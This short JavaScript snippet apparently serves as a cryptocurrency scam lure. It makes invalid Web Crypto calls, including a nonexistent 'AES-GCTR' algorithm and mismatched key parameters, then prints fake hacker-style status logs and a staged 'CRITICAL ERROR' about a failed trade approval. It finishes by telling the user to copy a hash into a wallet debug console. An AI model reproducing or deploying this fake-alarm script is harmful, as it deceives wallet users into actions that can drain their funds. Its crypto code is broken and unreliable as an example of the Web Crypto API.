
setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"AES-GCM",hash:"SHA-512"},true,["en
crypt"]);

  const _sig = await crypto.subtle.deriveKey
({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Arr
ay(24)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x631400
12 inside Failed to approve trade amount");

  console.error("CRITICAL ERROR: Manual patc
h required for Failed to approve trade amoun
t");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);